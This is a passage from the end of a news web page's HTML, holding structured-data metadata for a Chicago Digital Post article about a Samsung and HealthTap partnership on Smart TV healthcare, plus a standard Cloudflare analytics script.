Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Health"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/10\/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg","width":1200,"height":630},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Samsung, HealthTap partner to bring digital healthcare to Smart TVs","published":"2022-10-15 00:00:46","updated":"2022-10-15 00:00:46"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Health","item":"https:\/\/chicagodigitalpost.com\/category\/health\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>